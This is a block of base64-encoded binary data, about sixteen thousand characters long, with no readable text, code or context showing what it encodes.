Wlxwl73JcSrtqKjSErXCek1/[base64]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[base64]/KQcZGj0fWsfY+ghd00rwmgVc/W07TnApJqwDjbDp+tc/NVYFaEFHN1Joi6LSlltnAi6v5grWe5TiPT7Nza+cV2vfAqCBdlGJAAwVThnLuzM38gHFIbdVVw2LCGV7jXCUL8f7//[base64]/Q1YpH9i8IwhKsX9HEIbPM1fSHFhLlNGceMdZVaVC+ieZ2qfJSUE9cKlGXr/01w5Yf3XR9ncbbHfgcsWqWjCnl6wCJZUuE3s0jdYKBA3K2jR0iOMk7Pd3vZBCq01lakD8yHdgMFbX3qe8WAKKV9Rn9raMk5PubbJ2isvnvfShRMY3BvBaZZE7oMA/YUaWntiCOBmnuyXly/T0ZsndO6mSMWY5HlnKv81uyQIp/bmqSmhVNSXEvQVCeWk+cv/hnC1OT8txt/3GTPtHrsyRVOAyASkDMsgvUd2PiDNgdZvF+j83LBJfdqsjVGAwhA2EXMaO+wMCWIXAh8pkpGAAwqMGCQApB2Jgb65F3nwlIWuRsMOAsgqOvCcpCEMHOYrMULzny3h27OiCRtTMQokSa38pOZ8qzuu+x2qk4Q2mmk5aCjdguNUjWLjuscw4pjtLebtLMQQQCmKpKwmZR/z31wNLrlWXEmlSGLIj9JSFT3uEeBcUhSurrwJjjMxsKAsGWzBR/bymunH5Rj/S0PtC5yvKSSjd9BbgCn8k9Vyt5d6ApRZyYPY1LI/fSKYTKj1bV0ZKFIzVjZBVOQm3J0lbG8GYCjQQgyNsDl0yqHvD2ZnYYopsaRunrddarg9ZuShNb1IZjN/fr6E4ikbg4eQLYdzowzlEMNUsA14HTjxb3htaBY5fMC2usZt3Z1y70TuJZimCPN6PmzjQQNM7hfC2apz060M5wej6v3kEsba6wE/ZW/NHHFnsQXEWlU24LDgIk8kvXGA6tQQNt/p0uBsp/5AgZnj/5Vn4aMK4c7W+5UmL3Ei4X+ecM0+k4Rish1sskUwswtdWev6UQDvQ9V3wdGSKWN25pHoXG0zWKjQn+Y37ptuh6qp7eg9/TAqe/rL1jNm3Wh0RSxPUR+gUi6BUx2cvyqdePVkZtVkXHZ9TQhdTlgahzBWvr8b4O1Px04XYgEzHNzXKYUILFsX1ZE60H7lbpcB5t9G1taR7oO4TmFQNrG+VN31bnAUTTcYI/kZL4AEEUvdaYFeQ1YUJvvySJ0bN4w2ZHwCIVKAqx1VLEuZpxU4mWtCedh0uRU1Pdu6JmnMzFUODKM5cc88LHSS6ut+pPI1CSUo5DE1bb+xDZ2cDfqLjovnq+LUdRWN/HwuktLgvVccoEg2/Sps1/[base64]/s0n+o1+fc+vVMWcIQw7yoOIszsvFAgHgm3g/QRwYhC+zM53RH3ga3q+eftVWJtRo8aWu+up9M70J3T+yNfEt0+ogoqEjyq9Y4NdZep7q/M6CcNGwYVoKEyTe9MSuxBDwePhKLPREJqzXpO0d1jupixQ51Vx7TcArldVGfYyLojwWNMQhIVjb2Sq4vDSiji28bU2QhN4pqaAj0VWJtBqgIIc2uXquno6S/iMmck2y/67PsfrvuaJjPg0Ubnc1Qp7AA8qHmHwrPRcD62B6asgzWEegR6Pcq3G35y1Ns7V2+pLtID3kXWfWimknhibbmpYVFSyi1ptx5KsnvtWv33UqK6l59M/IyL9aGzvonGwJvdQdYeITtRiGcnI1VIY93ay8xhDlTxx9JM8XLON2Z9WOGawdD+KbsvhGUUdqhX/E9DGrIjB4ldO3Uwf02XsA0VPT83PYXO7yABdJx5xNb4/3fMTr5Qf9hQSitRBDzI9OyhveFvWEMUt0SonyGPCgriKh0sIwUBEVgdBMskY5O6knEBM9BR/3tjStnFaIXgoSWO69RnslqFY662/Zwox3SCknpcNrps0WbjOjXw+GGj9ci1as0lwectN+MkeKSm/VbcOpg8FZNY0kvXcqTEr/xAoHmTn9q/ldp/3U7zzYA/bkEpoSV0/BTp+cOSou62SNORKAAodJ/Cam9ut14TOr83ekXAt2r4zEwbdWkPpPnmuu4ljR6+p8PKEhQpI2DzyWhEOVjT/[base64]/JY5QQ0vX1bFMMd1eNwRSzQ4zBnQXUj/+1nrVpSDrgbADaz5irEbFSOqtNYvhiwfWbjxvSiybZvJwT5jPQ5nUht19Mp8se/UDum6LTPaub+ywj6alAjQpl1RkTxgeAxXI2VpWV+xNme/ZrCH5lipTy3y+iYXQsidpnmoHVIB3aqWzjPo3QqidSarIuEMCQC3EYqCkraUn2BMhzyzpEIb35fNpD0paaCAn4sx1MChgdL38IwmENFEgNTRFaChHm2biq37Z2fvh2zGq/Armf/djuDTaj/a262kBJ2vWssBbjvboAxSq1cblTt/2CqpJiCwi9d+1vSCPMd9P+TIGvKgPe22V4kikKcZHoUqC1AheauA/mx16rtjhoJ/i4le/bz+LHezN92+U48nQvvYICIbAGM657X/21CiMnMOhZDhksE7e4h4cq0UHdEnTn95RNvEIHUE8C6gtc06bxCkVHWPfkzFzu5fTqS+gWCTFKdfOtyU/booql+4f+NNL0tFSMHHRBFEdbhI4b4shzpbEionRh/q77F35lAxNu1rWNB1IYBxKso+5brXU5jVGGzgaQ3Y9v19PCbrFR6uxTCjYcTzMdUYxWo2Xe18S5NeyTljKns+y1Lmm7B8A+ScRCfYl7VnA9Xea6xBCFA1QYOiv38zv1l9yD+yDomPFv9B01AL+DhAUUTDu/B6XpOFA02F5SYMJntxSpYz8Oz9aOelC1Uxqnl6kNUSw6/XWDbpQgQ6ThSAI+gIBEZlBdvfY8zGoGczTXNSpub4iMKwe+5KIUY53DDsGiVfd1pfqzEK5sjoYXimHmCzGY4nxXN2CJEqoFlAwbVIMkz/lQVTu5STp46CqKY5rPyjMkxvv+zsV/B8YmLQCKC5WMdcKZ1pmFlrmIexNpHYWec5jqNiSbX7uD1Worx8HsDfpnlVhBPlyGQhbuD1hyAGfpJVXZVON7XXZCqXBDYiMuEpEcojlTg6VepmW4u5aUy8J9hSZUOK0k0sFCKHMjNJ5150EfSe5sKxpxmfj69ekOybhOCi17EsJIKQ/1ZKE/mE18KkoJFKtYzDpEUAUcQHp3/kB4tn7O62/rxPME7beLCeDUvDu1X8+JDWc851bvpl1WLKrjhJdXKRyDoHwhKoC+K+QH6wvJ+1SISfUqXNOKe4/AMQI/QDJ8IY1k/EmcfgBoYfH5csaWSk1aT+KWcZS1OAFJURJ/PC5aIpWSSKDAE88epZ3iLyY3yaPCZncW1/Rd3d0VE87kvaW/BAKn464lu1JdAb4fQGWCAPZiG4EzVhuWLqBg+Ba+BG7/nzg3P+VYMtfL9IsrPVsm4kjAPm1+QOEsPhtV9Z0Jz6oehxUuSAYb6THWYLF1L1udVzts2RA37eHa/EKTs4M9OT19nvZtBVBlC3+87K7sPhc87txo94puzWF7EHIe3cjhCInmEAFdng3SarR3XSuaP3p76Hh/SapR8xF/WS6enTsKv5JYtdIvHjm5GtkbNjhCHgZ+L7WmZWMvrTFYzwyIFfShwKmE7tUshqXVRx/01Nm9BEWxpidaUkVElA4e4NeiGWOZzhBKESvFB1a3bOSy4Ep6l3kQRz3HTE2LMJj40KJROPsrNf3TJmI6Zh6xkRUMuEc1nbbBLJgxrXaBWX8XPGBtKgohOr3X1cBiJlXtbvyUolVT7jICh3TQEdyFQh8UuCReyJ4oA+vxP5LQHw4TcB/[base64]/[base64]/bG3oJGJcgj2EonQtXOI07OkrPpjO0W4ffdUIGeIemDpE07AtQaORem5MFbMvL9GIaE2B4gsI+D2VdJhBaYvmKPbc6uV2LTee7K1xorVTryievfbnHRXlp/NXPI38lS6qiHeyh2eQqwU7j+qP+exsxs/phEiQdnQaZAi2j3k0jFFTF1y/M4vwCZQ7MEXmDTmS0FY2NyH/00HlX6uIRxiIcnuZFnltPa7fBx4Y+xDUW4WXarhEGtQG3Qq2Jl1L+idxyMCebNrzx8Jh/WqToZsoLCom7QncNkxMprV9AFcL/aoI1Hyd9Zo3BngdeN8ZX0N7byca6WaYChBHuoCIci0jYb4qGLClDA7cq26Xr84ago3BV3C+mJjqWMft7WlGIPq3ug6vffmRT0hMd8YLPeIXmQezlu2stroAkWxPc6rt3pDPazFtHudWKamH7Lt+btOxhFnlygNPS4+XXFab8Q6zrLF/jPbXXIJku2f0KI/Y38zKPDCf/H9eTCV32kni0SLdXdgFlX9UBl42Xq4zrX8D3l0k1mR5W6ulMdwvBQvIQ9zVH87po21mYbzKkqAerujqNfarF7cUzI00C7xv6gRl+1ieMMtatxdUauzHG6mXkkoX/g//[base64]/b3FOeFZ61hhTRPZGsK5a6UfsUH2G5l2a57A9aISdWsk+mkGi8b0qQEHYtdro5peM1KsvUd017Dvujwf5xUCuhonAAwYOBzkp/zLm5H7oG3ARajjEsqfNkr7E0qMpneTJM877VH5C7kORnWpqHdFWTHne8otQqCUYLvqXOc4lEjMoNMBeXxc9cP7R+Z672jxhuX2H+ZirNVShb1pFaxaHSmO6I2oSHc6eyqMuuq4hkpcMSL0PFld+EizweCL0SYY6oTvidXzOKZkgxtSIa2f10Y/GUSc3T3GwrQpqgqi39YoHBH8qb0eNQ6IHskfRnuAHvHYPucFZClREv/ZUQzPKe0OKasck5vGJEfgdJmu7+TGH5iTR/iNiDalNwpyEK/XYFG1Ldhqd4n07nFjm5TxLVURgmwsSvYcW4HEuTMr+aCmqjqtNNhpCNPpAxN4j3EkH0HVuxCeYB38mezTSXrI3ondA1AvMz/lb8atYX9rPXQ0g97Zt/LmHX8NnIltKesY+ZwcmvBhti1rZIxgkA1bnm+cyjxakU0YFcNKCIv1liu/RiZ7CiJFVuIqbXq/mGzRJJ5qJ/[base64]/vdUeh+xTaghr6B/Y0l8BgBNdAyjJ7195wQnIrO50gJyXTjqQ5VaBJwHhNHKwaieh0qD6AZKMxWWe6cvEO1xQiqkxNiamwkGv0k9y0ZurPOU1TS+T04cfutPTuu9v6xhHSEZKzj5BF67wDDLx9/utSEqU0I6vvdtSs/pvNX3GynDNaN7xeYAo2mlqPUy4aWgjGMPzSs36o3chQIb/cVwOPPhPcGGbZEoXKjtdJh5rnTaWo+zk1qpQ5dsxvi+KEfZeh0F1aHDxf5SM37bRU/ml7Jp0uomGe4sbdLLIv15oWKaOSH9Mo1Dn35nnssAox45Z7c8bjXGiHFzw+rfqh3UtzRSuj9LxBj3Tyba9Vjiwovwoor9PQA8rDfZjsw2uMDaFtPxKfiTqk2cztzQRAoBYUplgcQADNmzGx7YBr0fW69QTfYtwsWJhe3PckkeyFbrgHM3FqN7hfXrLEP/2b11LWWBQVS44bGfP9vU98xeW0DPFZC4cpaYMbAOnHF8ydzZAkaSs0NMW/Y6oZ6PKalY1r8K7Xy6/vk+IfB6uR4ndh4szC0FqDbBOQm4f4766DQBm1ejiOXgv5GC6VkfWuzU6t09YdsCu2OWzhCvX3/fhdsAYv41LlMOPvjCRY6euC+ZBwEIOCodD8+arm0i6PddsAfcSLdLikB1/EUz6nsK/W4NkFuiI5p8C/PgG1zTysml+/zWY8sqQH/VyYTJasvVN+6chwD4TkKSJ2fjBmin9ghR8/wvDnh1dBuNyfDq8r6/DuGHBLRUILGg2ZWs18/DdqHNYj49ktM8PcJffUP/ZbjEjXwJg9jTmcbQA9QtjarHsRTqhr290sFJ/0JytZvrG8rE0+UnhU7tAJ2gvYI8OHfdaDP68lQsAIq1ew38uME1h6u7WTbw5icyzovCKdL6euqGW3uk9idMsS8EYf+sIsj9jXXDpxY9yKcUA3ak3//ZWbxNxOXR4HYqSnMvOc8ocFUK0ZMPKzp4Il4xyc/+xLqM0VmXubITx6fWfsHIcAvFkeTr4UXxpUNHyWHgu3GzJi7LDje+DGgrG6AD4zGu6EIjz6H8aHzK0eNHwigkevyyyxlMST3DPhtjAP7IBh+jhpeQQY4shiYXsna+E3Z2rhTYSOKVvvqrQ4txsm7okxpL3Hi8/vTPWfc1b8K0ubmRpD3yHuHd49vv7q3aUgC2r3sc+mkgL081Pljxpin4vMeSEpKwBDgkm+tKoEWzi2RBvPdO4zbxoP9Zdc+Bcwgyp5FrFRYjZTCx8sMctw+X4nZR03an3Z4VhujnDLW/QXBZQ8NDN9IIt3fBZTncwoDHLJYecXOGotnyoIa3QEWJcrfQO+Azpp/j72NaKGB2bJhkh1E0fF8/4Cv8AL+EG/oNLshWEjFV2XTihCfx0i3O2mA9c2c0as2zSvaZRUBlEyVR/lvPK6qVzXjQVJoJzYJ5cAf4yDwHQowS01S/VDOqHyHf3vu+hOQgrHa3zVv7Sy5x3FcD2a/Q8/195xLZ0ltn1xT7oL2QXxuWBqvV4zvngZ9sAnkuA1sV9KshR7zRawL8HBrpV090/pMZ8RpQFA9UCA7HJnaOrym18RNVPBOaiaLQnUT5VAzZs8v90B7jn01Kr5XVfgzjQKSoJ6uvCMD2R7oN6mGwKSmn0kqscUfJMGeGw6mm50g7lNKA4GIj18DLY0mrL9gi5vEesNPkWtnTREjs7gtiR3sq3jU/tcgdeqCvCJUy1X+jJ/mKNYhUCwhIPoN4WKmP6VO9OZ7eoCljafxnnz5c/1HAVzQFYAAFAEJBmNYR/gxXfi9gvq2QU33upVa++81+2t3QZ/o90rHv+7s01MuBOyHI2fpBiIk0bDjvaKrJOtDjgKYZaRiYzL5gigHNP8y+CsJidBNUv8bqTkDj+fsTCKopGcYo/gXXj+bB8uYgTbtNyz781YB0yilnPkLc2K/[base64]/5jtzbWZLDAafDzyG4O9JI+oQLkzShXaPuSA4DuFMCC0+zCtmJbqCKh2Q68MwpUhoBKHmrxsKHT8CgAWBVASQEFY9flryP6AmRX65klc1Ms8vhmgq2iyo3l6+/0kbZdHtqcxYTw4Tcnwe5zEqjvnbFpcvIqH03AZGuulRlhk7DznWZEpNjPSnjRR7kmYi+T0XSQioRIrQD6uRjVBJ0xzbEmd7bm3qOeqg